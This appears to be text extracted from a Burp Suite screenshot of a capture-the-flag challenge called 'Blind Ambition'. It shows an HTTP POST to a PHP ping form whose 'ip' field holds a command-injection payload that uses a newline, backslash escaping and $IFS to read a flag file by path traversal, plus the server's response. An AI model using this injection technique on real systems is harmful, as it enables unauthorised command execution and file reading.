 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: rsxc.no:9010
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://rsxc.no:9010
0 Connection: close
1 Referer: http://rsxc.no:9010/
2 Cookie: session=4af927f7-2195-4882-a622-5275a712afb6.KqaKVUf4D3iDu6xKjvBDX70jVKc
3 Upgrade-Insecure-Requests: 1
4
5 ip=127.0.0.1%0Ac\at$IFS../../../../flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Apr 2023 21:02:59 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 385
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Blind Ambition
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
Blind Ambition
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <p align='center' style='color:#0F0;'>
Host is up, the results will be sent via e-mail.
</p>
</body>
23 </html>
24